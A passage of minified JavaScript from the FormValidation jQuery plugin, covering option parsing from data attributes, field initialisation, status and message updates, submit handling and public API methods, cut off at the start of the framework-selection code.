}, err: { clazz: this.$form.attr("data-" + c + "-err-clazz"), container: this.$form.attr("data-" + c + "-err-container") || this.$form.attr("data-" + c + "-container"), parent: this.$form.attr("data-" + c + "-err-parent") }, events: { formInit: this.$form.attr("data-" + c + "-events-form-init"), formError: this.$form.attr("data-" + c + "-events-form-error"), formSuccess: this.$form.attr("data-" + c + "-events-form-success"), fieldAdded: this.$form.attr("data-" + c + "-events-field-added"), fieldRemoved: this.$form.attr("data-" + c + "-events-field-removed"), fieldInit: this.$form.attr("data-" + c + "-events-field-init"), fieldError: this.$form.attr("data-" + c + "-events-field-error"), fieldSuccess: this.$form.attr("data-" + c + "-events-field-success"), fieldStatus: this.$form.attr("data-" + c + "-events-field-status"), localeChanged: this.$form.attr("data-" + c + "-events-locale-changed"), validatorError: this.$form.attr("data-" + c + "-events-validator-error"), validatorSuccess: this.$form.attr("data-" + c + "-events-validator-success") }, excluded: this.$form.attr("data-" + c + "-excluded"), icon: { valid: this.$form.attr("data-" + c + "-icon-valid") || this.$form.attr("data-" + c + "-feedbackicons-valid"), invalid: this.$form.attr("data-" + c + "-icon-invalid") || this.$form.attr("data-" + c + "-feedbackicons-invalid"), validating: this.$form.attr("data-" + c + "-icon-validating") || this.$form.attr("data-" + c + "-feedbackicons-validating"), feedback: this.$form.attr("data-" + c + "-icon-feedback") }, live: this.$form.attr("data-" + c + "-live"), locale: this.$form.attr("data-" + c + "-locale"), message: this.$form.attr("data-" + c + "-message"), onError: this.$form.attr("data-" + c + "-onerror"), onSuccess: this.$form.attr("data-" + c + "-onsuccess"), row: { selector: this.$form.attr("data-" + c + "-row-selector") || this.$form.attr("data-" + c + "-group"), valid: this.$form.attr("data-" + c + "-row-valid"), invalid: this.$form.attr("data-" + c + "-row-invalid"), feedback: this.$form.attr("data-" + c + "-row-feedback") }, threshold: this.$form.attr("data-" + c + "-threshold"), trigger: this.$form.attr("data-" + c + "-trigger"), verbose: this.$form.attr("data-" + c + "-verbose"), fields: {} }; this.$form.attr("novalidate", "novalidate").addClass(this.options.elementClass).on("submit." + c, function (a) { a.preventDefault(), b.validate() }).on("click." + c, this.options.button.selector, function () { b.$submitButton = a(this), b._submitIfValid = !0 }).find("[name], [data-" + c + "-field]").each(function () { var e = a(this), f = e.attr("name") || e.attr("data-" + c + "-field"), g = b._parseOptions(e); g && (e.attr("data-" + c + "-field", f), d.fields[f] = a.extend({}, g, d.fields[f])) }), this.options = a.extend(!0, this.options, d), "string" == typeof this.options.err.parent && (this.options.err.parent = new RegExp(this.options.err.parent)), this.options.container && (this.options.err.container = this.options.container, delete this.options.container), this.options.feedbackIcons && (this.options.icon = a.extend(!0, this.options.icon, this.options.feedbackIcons), delete this.options.feedbackIcons), this.options.group && (this.options.row.selector = this.options.group, delete this.options.group), this.options.submitButtons && (this.options.button.selector = this.options.submitButtons, delete this.options.submitButtons), FormValidation.I18n[this.options.locale] || (this.options.locale = a.fn.formValidation.DEFAULT_OPTIONS.locale), this.options = a.extend(!0, this.options, { addOns: this._parseAddOnOptions() }), this.$hiddenButton = a("<button/>").attr("type", "submit").prependTo(this.$form).addClass("fv-hidden-submit").css({ display: "none", width: 0, height: 0 }), this.$form.on("click." + this._namespace, '[type="submit"]', function (c) { if (!c.isDefaultPrevented()) { var d = a(c.target), e = d.is('[type="submit"]') ? d.eq(0) : d.parent('[type="submit"]').eq(0); !b.options.button.selector || e.is(b.options.button.selector) || e.is(b.$hiddenButton) || b.$form.off("submit." + b._namespace).submit() } }); for (var e in this.options.fields) this._initField(e); for (var f in this.options.addOns) "function" == typeof FormValidation.AddOn[f].init && FormValidation.AddOn[f].init(this, this.options.addOns[f]); this.$form.trigger(a.Event(this.options.events.formInit), { bv: this, fv: this, options: this.options }), this.options.onSuccess && this.$form.on(this.options.events.formSuccess, function (a) { FormValidation.Helper.call(b.options.onSuccess, [a]) }), this.options.onError && this.$form.on(this.options.events.formError, function (a) { FormValidation.Helper.call(b.options.onError, [a]) }) }, _initField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field"); break; case "string": d = this.getFieldElements(b), d.attr("data-" + c + "-field", b) } if (0 !== d.length && null !== this.options.fields[b] && null !== this.options.fields[b].validators) { var e; for (e in this.options.fields[b].validators) FormValidation.Validator[e] || delete this.options.fields[b].validators[e]; null === this.options.fields[b].enabled && (this.options.fields[b].enabled = !0); for (var f = this, g = d.length, h = d.attr("type"), i = 1 === g || "radio" === h || "checkbox" === h, j = this._getFieldTrigger(d.eq(0)), k = a.map(j, function (a) { return a + ".update." + c }).join(" "), l = 0; g > l; l++) { var m = d.eq(l), n = this.options.fields[b].row || this.options.row.selector, o = m.closest(n), p = "function" == typeof (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container) ? (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container).call(this, m, this) : this.options.fields[b].container || this.options.fields[b].err || this.options.err.container, q = p && "tooltip" !== p && "popover" !== p ? a(p) : this._getMessageContainer(m, n); p && "tooltip" !== p && "popover" !== p && q.addClass(this.options.err.clazz), q.find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + c + "-validator][data-" + c + '-for="' + b + '"]').remove(), o.find("i[data-" + c + '-icon-for="' + b + '"]').remove(), m.off(k).on(k, function () { f.updateStatus(a(this), f.STATUS_NOT_VALIDATED) }), m.data(c + ".messages", q); for (e in this.options.fields[b].validators) m.data(c + ".result." + e, this.STATUS_NOT_VALIDATED), i && l !== g - 1 || a("<small/>").css("display", "none").addClass(this.options.err.clazz).attr("data-" + c + "-validator", e).attr("data-" + c + "-for", b).attr("data-" + c + "-result", this.STATUS_NOT_VALIDATED).html(this._getMessage(b, e)).appendTo(q), "function" == typeof FormValidation.Validator[e].init && FormValidation.Validator[e].init(this, m, this.options.fields[b].validators[e]); if (this.options.fields[b].icon !== !1 && "false" !== this.options.fields[b].icon && this.options.icon && this.options.icon.valid && this.options.icon.invalid && this.options.icon.validating && (!i || l === g - 1)) { o.addClass(this.options.row.feedback); var r = a("<i/>").css("display", "none").addClass(this.options.icon.feedback).attr("data-" + c + "-icon-for", b).insertAfter(m); (i ? d : m).data(c + ".icon", r), ("tooltip" === p || "popover" === p) && ((i ? d : m).on(this.options.events.fieldError, function () { o.addClass("fv-has-tooltip") }).on(this.options.events.fieldSuccess, function () { o.removeClass("fv-has-tooltip") }), m.off("focus.container." + c).on("focus.container." + c, function () { f._showTooltip(m, p) }).off("blur.container." + c).on("blur.container." + c, function () { f._hideTooltip(m, p) })), "string" == typeof this.options.fields[b].icon && "true" !== this.options.fields[b].icon ? r.appendTo(a(this.options.fields[b].icon)) : this._fixIcon(m, r) } } d.on(this.options.events.fieldSuccess, function (a, b) { var c = f.getOptions(b.field, null, "onSuccess"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.fieldError, function (a, b) { var c = f.getOptions(b.field, null, "onError"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.fieldStatus, function (a, b) { var c = f.getOptions(b.field, null, "onStatus"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.validatorError, function (a, b) { var c = f.getOptions(b.field, b.validator, "onError"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.validatorSuccess, function (a, b) { var c = f.getOptions(b.field, b.validator, "onSuccess"); c && FormValidation.Helper.call(c, [a, b]) }), this.onLiveChange(d, "live", function () { f._exceedThreshold(a(this)) && f.validateField(a(this)) }), d.trigger(a.Event(this.options.events.fieldInit), { bv: this, fv: this, field: b, element: d }) } }, _isExcluded: function (b) { var c = this._namespace, d = b.attr("data-" + c + "-excluded"), e = b.attr("data-" + c + "-field") || b.attr("name"); switch (!0) { case !!e && this.options.fields && this.options.fields[e] && ("true" === this.options.fields[e].excluded || this.options.fields[e].excluded === !0): case "true" === d: case "" === d: return !0; case !!e && this.options.fields && this.options.fields[e] && ("false" === this.options.fields[e].excluded || this.options.fields[e].excluded === !1): case "false" === d: return !1; default: if (this.options.excluded) { "string" == typeof this.options.excluded && (this.options.excluded = a.map(this.options.excluded.split(","), function (b) { return a.trim(b) })); for (var f = this.options.excluded.length, g = 0; f > g; g++) if ("string" == typeof this.options.excluded[g] && b.is(this.options.excluded[g]) || "function" == typeof this.options.excluded[g] && this.options.excluded[g].call(this, b, this) === !0) return !0 } return !1 } }, _getFieldTrigger: function (a) { var b = this._namespace, c = a.data(b + ".trigger"); if (c) return c; var d = a.attr("type"), e = a.attr("data-" + b + "-field"), f = "radio" === d || "checkbox" === d || "file" === d || "SELECT" === a.get(0).tagName ? "change" : this._changeEvent; return c = ((this.options.fields[e] ? this.options.fields[e].trigger : null) || this.options.trigger || f).split(" "), a.data(b + ".trigger", c), c }, _getMessage: function (a, b) { if (!(this.options.fields[a] && FormValidation.Validator[b] && this.options.fields[a].validators && this.options.fields[a].validators[b])) return ""; switch (!0) { case !!this.options.fields[a].validators[b].message: return this.options.fields[a].validators[b].message; case !!this.options.fields[a].message: return this.options.fields[a].message; case !!FormValidation.I18n[this.options.locale][b]["default"]: return FormValidation.I18n[this.options.locale][b]["default"]; default: return this.options.message } }, _getMessageContainer: function (a, b) { if (!this.options.err.parent) throw new Error("The err.parent option is not defined"); var c = a.parent(); if (c.is(b)) return c; var d = c.attr("class"); return d && this.options.err.parent.test(d) ? c : this._getMessageContainer(c, b) }, _parseAddOnOptions: function () { var a = this._namespace, b = this.$form.attr("data-" + a + "-addons"), c = this.options.addOns || {}; if (b) { b = b.replace(/\s/g, "").split(","); for (var d = 0; d < b.length; d++) c[b[d]] || (c[b[d]] = {}) } var e, f, g, h; for (e in c) if (FormValidation.AddOn[e]) { if (f = FormValidation.AddOn[e].html5Attributes) for (g in f) h = this.$form.attr("data-" + a + "-addons-" + e.toLowerCase() + "-" + g.toLowerCase()), h && (c[e][f[g]] = h) } else delete c[e]; return c }, _parseOptions: function (b) { var c, d, e, f, g, h, i, j, k, l = this._namespace, m = b.attr("name") || b.attr("data-" + l + "-field"), n = {}; for (d in FormValidation.Validator) if (c = FormValidation.Validator[d], e = "data-" + l + "-" + d.toLowerCase(), f = b.attr(e) + "", k = "function" == typeof c.enableByHtml5 ? c.enableByHtml5(b) : null, k && "false" !== f || k !== !0 && ("" === f || "true" === f || e === f.toLowerCase())) { c.html5Attributes = a.extend({}, { message: "message", onerror: "onError", onsuccess: "onSuccess", transformer: "transformer" }, c.html5Attributes), n[d] = a.extend({}, k === !0 ? {} : k, n[d]); for (j in c.html5Attributes) g = c.html5Attributes[j], h = "data-" + l + "-" + d.toLowerCase() + "-" + j, i = b.attr(h), i && ("true" === i || h === i.toLowerCase() ? i = !0 : "false" === i && (i = !1), n[d][g] = i) } var o = { autoFocus: b.attr("data-" + l + "-autofocus"), err: b.attr("data-" + l + "-err-container") || b.attr("data-" + l + "-container"), excluded: b.attr("data-" + l + "-excluded"), icon: b.attr("data-" + l + "-icon") || b.attr("data-" + l + "-feedbackicons") || (this.options.fields && this.options.fields[m] ? this.options.fields[m].feedbackIcons : null), message: b.attr("data-" + l + "-message"), onError: b.attr("data-" + l + "-onerror"), onStatus: b.attr("data-" + l + "-onstatus"), onSuccess: b.attr("data-" + l + "-onsuccess"), row: b.attr("data-" + l + "-row") || b.attr("data-" + l + "-group") || (this.options.fields && this.options.fields[m] ? this.options.fields[m].group : null), selector: b.attr("data-" + l + "-selector"), threshold: b.attr("data-" + l + "-threshold"), transformer: b.attr("data-" + l + "-transformer"), trigger: b.attr("data-" + l + "-trigger"), verbose: b.attr("data-" + l + "-verbose"), validators: n }, p = a.isEmptyObject(o), q = a.isEmptyObject(n); return !q || !p && this.options.fields && this.options.fields[m] ? (o.validators = n, o) : null }, _submit: function () { var b = this.isValid(), c = b ? this.options.events.formSuccess : this.options.events.formError, d = a.Event(c); this.$form.trigger(d), this.$submitButton && (b ? this._onSuccess(d) : this._onError(d)) }, _onError: function (b) { if (!b.isDefaultPrevented()) { if ("submitted" === this.options.live) { this.options.live = "enabled"; var c = this; for (var d in this.options.fields) !function (b) { var d = c.getFieldElements(b); d.length && c.onLiveChange(d, "live", function () { c._exceedThreshold(a(this)) && c.validateField(a(this)) }) }(d) } for (var e = this._namespace, f = 0; f < this.$invalidFields.length; f++) { var g = this.$invalidFields.eq(f), h = this.isOptionEnabled(g.attr("data-" + e + "-field"), "autoFocus"); if (h) { g.focus(); break } } } }, _onFieldValidated: function (b, c) { var d = this._namespace, e = b.attr("data-" + d + "-field"), f = this.options.fields[e].validators, g = {}, h = 0, i = { bv: this, fv: this, field: e, element: b, validator: c, result: b.data(d + ".response." + c) }; if (c) switch (b.data(d + ".result." + c)) { case this.STATUS_INVALID: b.trigger(a.Event(this.options.events.validatorError), i); break; case this.STATUS_VALID: b.trigger(a.Event(this.options.events.validatorSuccess), i) } g[this.STATUS_NOT_VALIDATED] = 0, g[this.STATUS_VALIDATING] = 0, g[this.STATUS_INVALID] = 0, g[this.STATUS_VALID] = 0; for (var j in f) if (f[j].enabled !== !1) { h++; var k = b.data(d + ".result." + j); k && g[k]++ } g[this.STATUS_VALID] === h ? (this.$invalidFields = this.$invalidFields.not(b), b.trigger(a.Event(this.options.events.fieldSuccess), i)) : (0 === g[this.STATUS_NOT_VALIDATED] || !this.isOptionEnabled(e, "verbose")) && 0 === g[this.STATUS_VALIDATING] && g[this.STATUS_INVALID] > 0 && (this.$invalidFields = this.$invalidFields.add(b), b.trigger(a.Event(this.options.events.fieldError), i)) }, _onSuccess: function (a) { a.isDefaultPrevented() || this.disableSubmitButtons(!0).defaultSubmit() }, _fixIcon: function () { }, _createTooltip: function () { }, _destroyTooltip: function () { }, _hideTooltip: function () { }, _showTooltip: function () { }, defaultSubmit: function () { var b = this._namespace; this.$submitButton && a("<input/>").attr({ type: "hidden", name: this.$submitButton.attr("name") }).attr("data-" + b + "-submit-hidden", "").val(this.$submitButton.val()).appendTo(this.$form), this.$form.off("submit." + b).submit() }, disableSubmitButtons: function (a) { return a ? "disabled" !== this.options.live && this.$form.find(this.options.button.selector).attr("disabled", "disabled").addClass(this.options.button.disabled) : this.$form.find(this.options.button.selector).removeAttr("disabled").removeClass(this.options.button.disabled), this }, getFieldElements: function (b) { if (!this._cacheFields[b]) if (this.options.fields[b] && this.options.fields[b].selector) { var c = this.$form.find(this.options.fields[b].selector); this._cacheFields[b] = c.length ? c : a(this.options.fields[b].selector) } else this._cacheFields[b] = this.$form.find('[name="' + b + '"]'); return this._cacheFields[b] }, getFieldValue: function (a, b) { var c, d = this._namespace; if ("string" == typeof a) { if (c = this.getFieldElements(a), 0 === c.length) return null } else c = a, a = c.attr("data-" + d + "-field"); if (!a || !this.options.fields[a]) return c.val(); var e = (this.options.fields[a].validators && this.options.fields[a].validators[b] ? this.options.fields[a].validators[b].transformer : null) || this.options.fields[a].transformer; return e ? FormValidation.Helper.call(e, [c, b]) : c.val() }, getNamespace: function () { return this._namespace }, getOptions: function (a, b, c) { var d = this._namespace; if (!a) return c ? this.options[c] : this.options; if ("object" == typeof a && (a = a.attr("data-" + d + "-field")), !this.options.fields[a]) return null; var e = this.options.fields[a]; return b ? e.validators && e.validators[b] ? c ? e.validators[b][c] : e.validators[b] : null : c ? e[c] : e }, getStatus: function (a, b) { var c = this._namespace; switch (typeof a) { case "object": return a.data(c + ".result." + b); case "string": default: return this.getFieldElements(a).eq(0).data(c + ".result." + b) } }, isOptionEnabled: function (a, b) { return !this.options.fields[a] || "true" !== this.options.fields[a][b] && this.options.fields[a][b] !== !0 ? !this.options.fields[a] || "false" !== this.options.fields[a][b] && this.options.fields[a][b] !== !1 ? "true" === this.options[b] || this.options[b] === !0 : !1 : !0 }, isValid: function () { for (var a in this.options.fields) if (!this.isValidField(a)) return !1; return !0 }, isValidContainer: function (b) { var c = this, d = this._namespace, e = {}, f = "string" == typeof b ? a(b) : b; if (0 === f.length) return !0; f.find("[data-" + d + "-field]").each(function () { var b = a(this), f = b.attr("data-" + d + "-field"); c._isExcluded(b) || e[f] || (e[f] = b) }); for (var g in e) { var h = e[g], i = h.data(d + ".messages").find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + d + "-validator][data-" + d + '-for="' + g + '"]'); if (i.filter("[data-" + d + '-result="' + this.STATUS_INVALID + '"]').length > 0) return !1; if (i.filter("[data-" + d + '-result="' + this.STATUS_NOT_VALIDATED + '"]').length > 0 || i.filter("[data-" + d + '-result="' + this.STATUS_VALIDATING + '"]').length > 0) return null } return !0 }, isValidField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field"); break; case "string": d = this.getFieldElements(b) } if (0 === d.length || !this.options.fields[b] || this.options.fields[b].enabled === !1) return !0; for (var e, f, g, h = d.attr("type"), i = "radio" === h || "checkbox" === h ? 1 : d.length, j = 0; i > j; j++) if (e = d.eq(j), !this._isExcluded(e)) for (f in this.options.fields[b].validators) if (this.options.fields[b].validators[f].enabled !== !1 && (g = e.data(c + ".result." + f), g !== this.STATUS_VALID)) return !1; return !0 }, offLiveChange: function (b, c) { if (null === b || 0 === b.length) return this; var d = this._namespace, e = this._getFieldTrigger(b.eq(0)), f = a.map(e, function (a) { return a + "." + c + "." + d }).join(" "); return b.off(f), this }, onLiveChange: function (b, c, d) { if (null === b || 0 === b.length) return this; var e = this._namespace, f = this._getFieldTrigger(b.eq(0)), g = a.map(f, function (a) { return a + "." + c + "." + e }).join(" "); switch (this.options.live) { case "submitted": break; case "disabled": b.off(g); break; case "enabled": default: b.off(g).on(g, function () { d.apply(this, arguments) }) } return this }, updateMessage: function (b, c, d) { var e = this, f = this._namespace, g = a([]); switch (typeof b) { case "object": g = b, b = b.attr("data-" + f + "-field"); break; case "string": g = this.getFieldElements(b) } g.each(function () { a(this).data(f + ".messages").find("." + e.options.err.clazz + "[data-" + f + '-validator="' + c + '"][data-' + f + '-for="' + b + '"]').html(d) }) }, updateStatus: function (b, c, d) { var e = this._namespace, f = a([]); switch (typeof b) { case "object": f = b, b = b.attr("data-" + e + "-field"); break; case "string": f = this.getFieldElements(b) } if (!b || !this.options.fields[b]) return this; c === this.STATUS_NOT_VALIDATED && (this._submitIfValid = !1); for (var g = this, h = f.attr("type"), i = this.options.fields[b].row || this.options.row.selector, j = "radio" === h || "checkbox" === h ? 1 : f.length, k = 0; j > k; k++) { var l = f.eq(k); if (!this._isExcluded(l)) { var m = l.closest(i), n = l.data(e + ".messages"), o = n.find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + e + "-validator][data-" + e + '-for="' + b + '"]'), p = d ? o.filter("[data-" + e + '-validator="' + d + '"]') : o, q = l.data(e + ".icon"), r = "function" == typeof (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container) ? (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container).call(this, l, this) : this.options.fields[b].container || this.options.fields[b].err || this.options.err.container, s = null; if (d) l.data(e + ".result." + d, c); else for (var t in this.options.fields[b].validators) l.data(e + ".result." + t, c); switch (p.attr("data-" + e + "-result", c), c) { case this.STATUS_VALIDATING: s = null, this.disableSubmitButtons(!0), l.removeClass(this.options.control.valid).removeClass(this.options.control.invalid), m.removeClass(this.options.row.valid).removeClass(this.options.row.invalid), q && q.removeClass(this.options.icon.valid).removeClass(this.options.icon.invalid).addClass(this.options.icon.validating).show(); break; case this.STATUS_INVALID: s = !1, this.disableSubmitButtons(!0), l.removeClass(this.options.control.valid).addClass(this.options.control.invalid), m.removeClass(this.options.row.valid).addClass(this.options.row.invalid), q && q.removeClass(this.options.icon.valid).removeClass(this.options.icon.validating).addClass(this.options.icon.invalid).show(); break; case this.STATUS_VALID: if (s = 0 === o.filter("[data-" + e + '-result="' + this.STATUS_NOT_VALIDATED + '"]').length ? o.filter("[data-" + e + '-result="' + this.STATUS_VALID + '"]').length === o.length : null, l.removeClass(this.options.control.valid).removeClass(this.options.control.invalid), null !== s && (this.disableSubmitButtons(this.$submitButton ? !this.isValid() : !s), l.addClass(s ? this.options.control.valid : this.options.control.invalid), q)) { var u = o.filter('[data-bv-result="' + this.STATUS_VALIDATING + '"]').length > 0; q.removeClass(this.options.icon.invalid).removeClass(this.options.icon.validating).removeClass(this.options.icon.valid).addClass(s ? this.options.icon.valid : u ? this.options.icon.validating : this.options.icon.invalid).show() } var v = this.isValidContainer(m); null !== v && m.removeClass(this.options.row.valid).removeClass(this.options.row.invalid).addClass(v ? this.options.row.valid : this.options.row.invalid); break; case this.STATUS_NOT_VALIDATED: default: s = null, this.disableSubmitButtons(!1), l.removeClass(this.options.control.valid).removeClass(this.options.control.invalid), m.removeClass(this.options.row.valid).removeClass(this.options.row.invalid), q && q.removeClass(this.options.icon.valid).removeClass(this.options.icon.invalid).removeClass(this.options.icon.validating).hide() } !q || "tooltip" !== r && "popover" !== r ? c === this.STATUS_INVALID ? p.show() : p.hide() : s === !1 ? this._createTooltip(l, o.filter("[data-" + e + '-result="' + g.STATUS_INVALID + '"]').eq(0).html(), r) : this._destroyTooltip(l, r), l.trigger(a.Event(this.options.events.fieldStatus), { bv: this, fv: this, field: b, element: l, status: c }), this._onFieldValidated(l, d) } } return this }, validate: function () { if (!this.options.fields) return this; this.disableSubmitButtons(!0), this._submitIfValid = !1; for (var a in this.options.fields) this.validateField(a); return this._submit(), this._submitIfValid = !0, this }, validateField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field"); break; case "string": d = this.getFieldElements(b) } if (0 === d.length || !this.options.fields[b] || this.options.fields[b].enabled === !1) return this; for (var e, f, g = this, h = d.attr("type"), i = "radio" === h || "checkbox" === h ? 1 : d.length, j = "radio" === h || "checkbox" === h, k = this.options.fields[b].validators, l = this.isOptionEnabled(b, "verbose"), m = 0; i > m; m++) { var n = d.eq(m); if (!this._isExcluded(n)) { var o = !1; for (e in k) { if (n.data(c + ".dfs." + e) && n.data(c + ".dfs." + e).reject(), o) break; var p = n.data(c + ".result." + e); if (p !== this.STATUS_VALID && p !== this.STATUS_INVALID) if (k[e].enabled !== !1) { if (n.data(c + ".result." + e, this.STATUS_VALIDATING), f = FormValidation.Validator[e].validate(this, n, k[e]), "object" == typeof f && f.resolve) this.updateStatus(j ? b : n, this.STATUS_VALIDATING, e), n.data(c + ".dfs." + e, f), f.done(function (a, b, d) { a.removeData(c + ".dfs." + b).data(c + ".response." + b, d), d.message && g.updateMessage(a, b, d.message), g.updateStatus(j ? a.attr("data-" + c + "-field") : a, d.valid ? g.STATUS_VALID : g.STATUS_INVALID, b), d.valid && g._submitIfValid === !0 ? g._submit() : d.valid || l || (o = !0) }); else if ("object" == typeof f && void 0 !== f.valid) { if (n.data(c + ".response." + e, f), f.message && this.updateMessage(j ? b : n, e, f.message), this.updateStatus(j ? b : n, f.valid ? this.STATUS_VALID : this.STATUS_INVALID, e), !f.valid && !l) break } else if ("boolean" == typeof f && (n.data(c + ".response." + e, f), this.updateStatus(j ? b : n, f ? this.STATUS_VALID : this.STATUS_INVALID, e), !f && !l)) break } else this.updateStatus(j ? b : n, this.STATUS_VALID, e); else this._onFieldValidated(n, e) } } } return this }, addField: function (b, c) { var d = this._namespace, e = a([]); switch (typeof b) { case "object": e = b, b = b.attr("data-" + d + "-field") || b.attr("name"); break; case "string": delete this._cacheFields[b], e = this.getFieldElements(b) } e.attr("data-" + d + "-field", b); for (var f = e.attr("type"), g = "radio" === f || "checkbox" === f ? 1 : e.length, h = 0; g > h; h++) { var i = e.eq(h), j = this._parseOptions(i); j = null === j ? c : a.extend(!0, c, j), this.options.fields[b] = a.extend(!0, this.options.fields[b], j), this._cacheFields[b] = this._cacheFields[b] ? this._cacheFields[b].add(i) : i, this._initField("checkbox" === f || "radio" === f ? b : i) } return this.disableSubmitButtons(!1), this.$form.trigger(a.Event(this.options.events.fieldAdded), { field: b, element: e, options: this.options.fields[b] }), this }, destroy: function () { var a, b, c, d, e, f, g, h = this._namespace; for (b in this.options.fields) for (c = this.getFieldElements(b), a = 0; a < c.length; a++) { d = c.eq(a); for (e in this.options.fields[b].validators) d.data(h + ".dfs." + e) && d.data(h + ".dfs." + e).reject(), d.removeData(h + ".result." + e).removeData(h + ".response." + e).removeData(h + ".dfs." + e), "function" == typeof FormValidation.Validator[e].destroy && FormValidation.Validator[e].destroy(this, d, this.options.fields[b].validators[e]) } for (b in this.options.fields) for (c = this.getFieldElements(b), g = this.options.fields[b].row || this.options.row.selector, a = 0; a < c.length; a++) { d = c.eq(a), d.data(h + ".messages").find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + h + "-validator][data-" + h + '-for="' + b + '"]').remove().end().end().removeData(h + ".messages").closest(g).removeClass(this.options.row.valid).removeClass(this.options.row.invalid).removeClass(this.options.row.feedback).end().off("." + h).removeAttr("data-" + h + "-field"); var i = "function" == typeof (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container) ? (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container).call(this, d, this) : this.options.fields[b].container || this.options.fields[b].err || this.options.err.container; ("tooltip" === i || "popover" === i) && this._destroyTooltip(d, i), f = d.data(h + ".icon"), f && f.remove(), d.removeData(h + ".icon").removeData(h + ".trigger") } for (var j in this.options.addOns) "function" == typeof FormValidation.AddOn[j].destroy && FormValidation.AddOn[j].destroy(this, this.options.addOns[j]); this.disableSubmitButtons(!1), this.$hiddenButton.remove(), this.$form.removeClass(this.options.elementClass).off("." + h).removeData("bootstrapValidator").removeData("formValidation").find("[data-" + h + "-submit-hidden]").remove().end().find('[type="submit"]').off("click." + h) }, enableFieldValidators: function (a, b, c) { var d = this.options.fields[a].validators; if (c && d && d[c] && d[c].enabled !== b) this.options.fields[a].validators[c].enabled = b, this.updateStatus(a, this.STATUS_NOT_VALIDATED, c); else if (!c && this.options.fields[a].enabled !== b) { this.options.fields[a].enabled = b; for (var e in d) this.enableFieldValidators(a, b, e) } return this }, getDynamicOption: function (a, b) { var c = "string" == typeof a ? this.getFieldElements(a) : a, d = c.val(); if ("function" == typeof b) return FormValidation.Helper.call(b, [d, this, c]); if ("string" == typeof b) { var e = this.getFieldElements(b); return e.length ? e.val() : FormValidation.Helper.call(b, [d, this, c]) || b } return null }, getForm: function () { return this.$form }, getInvalidFields: function () { return this.$invalidFields }, getLocale: function () { return this.options.locale }, getMessages: function (b, c) { var d = this, e = this._namespace, f = [], g = a([]); switch (!0) { case b && "object" == typeof b: g = b; break; case b && "string" == typeof b: var h = this.getFieldElements(b); if (h.length > 0) { var i = h.attr("type"); g = "radio" === i || "checkbox" === i ? h.eq(0) : h } break; default: g = this.$invalidFields } var j = c ? "[data-" + e + '-validator="' + c + '"]' : ""; return g.each(function () { f = f.concat(a(this).data(e + ".messages").find("." + d.options.err.clazz + "[data-" + e + '-for="' + a(this).attr("data-" + e + "-field") + '"][data-' + e + '-result="' + d.STATUS_INVALID + '"]' + j).map(function () { var b = a(this).attr("data-" + e + "-validator"), c = a(this).attr("data-" + e + "-for"); return d.options.fields[c].validators[b].enabled === !1 ? "" : a(this).html() }).get()) }), f }, getSubmitButton: function () { return this.$submitButton }, removeField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field") || b.attr("name"), d.attr("data-" + c + "-field", b); break; case "string": d = this.getFieldElements(b) } if (0 === d.length) return this; for (var e = d.attr("type"), f = "radio" === e || "checkbox" === e ? 1 : d.length, g = 0; f > g; g++) { var h = d.eq(g); this.$invalidFields = this.$invalidFields.not(h), this._cacheFields[b] = this._cacheFields[b].not(h) } return this._cacheFields[b] && 0 !== this._cacheFields[b].length || delete this.options.fields[b], ("checkbox" === e || "radio" === e) && this._initField(b), this.disableSubmitButtons(!1), this.$form.trigger(a.Event(this.options.events.fieldRemoved), { field: b, element: d }), this }, resetField: function (b, c) { var d = this._namespace, e = a([]); switch (typeof b) { case "object": e = b, b = b.attr("data-" + d + "-field"); break; case "string": e = this.getFieldElements(b) } var f = e.length; if (this.options.fields[b]) for (var g = 0; f > g; g++) for (var h in this.options.fields[b].validators) e.eq(g).removeData(d + ".dfs." + h); if (this.updateStatus(b, this.STATUS_NOT_VALIDATED), c) { var i = e.attr("type"); "radio" === i || "checkbox" === i ? e.removeAttr("checked").removeAttr("selected") : e.val("") } return this }, resetForm: function (b) { for (var c in this.options.fields) this.resetField(c, b); return this.$invalidFields = a([]), this.$submitButton = null, this.disableSubmitButtons(!1), this }, revalidateField: function (a) { return this.updateStatus(a, this.STATUS_NOT_VALIDATED).validateField(a), this }, setLocale: function (b) { return this.options.locale = b, this.$form.trigger(a.Event(this.options.events.localeChanged), { locale: b, bv: this, fv: this }), this }, updateOption: function (a, b, c, d) { var e = this._namespace; return "object" == typeof a && (a = a.attr("data-" + e + "-field")), this.options.fields[a] && this.options.fields[a].validators[b] && (this.options.fields[a].validators[b][c] = d, this.updateStatus(a, this.STATUS_NOT_VALIDATED, b)), this }, validateContainer: function (b) { var c = this, d = this._namespace, e = {}, f = "string" == typeof b ? a(b) : b; if (0 === f.length) return this; f.find("[data-" + d + "-field]").each(function () { var b = a(this), f = b.attr("data-" + d + "-field"); c._isExcluded(b) || e[f] || (e[f] = b) }); for (var g in e) this.validateField(e[g]); return this } },
	a.fn.formValidation = function (b) {
		var c = arguments; return this.each(function () {
			var d = a(this), e = d.data("formValidation"), f = "object" == typeof b && b; if (!e) {
				var g = (f.framework || d.attr("data-fv-framework") || "bootstrap").toLowerCase();
				switch (g) {
					case "foundation":
						e = new FormValidation.Framework.Foundation(this, f);
						break;
					case "pure":
						e = new FormValidation.Framework.Pure(this, f);
						break;
					case "semantic":
						e = new FormValidation.Framework.Semantic(this, f);
						break;
					case "uikit":
						e = new FormValidation.Framework.UIKit(this, f);
						break;
					case "bootstrap":
					default:
						e = new FormValidation.Framework.Bootstrap(this, f)
